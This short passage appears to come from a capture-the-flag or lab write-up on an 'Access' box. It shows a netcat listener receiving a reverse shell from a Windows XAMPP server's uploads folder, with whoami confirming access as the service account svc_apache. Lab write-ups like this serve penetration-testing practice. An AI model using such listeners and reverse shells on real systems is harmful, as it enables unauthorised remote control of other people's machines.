 naveenj@hackerspace:|03:55|~/Pg-Play/access$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.156.187] 50038
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whoami
whoami
access\svc_apache
C:\xampp\htdocs\uploads>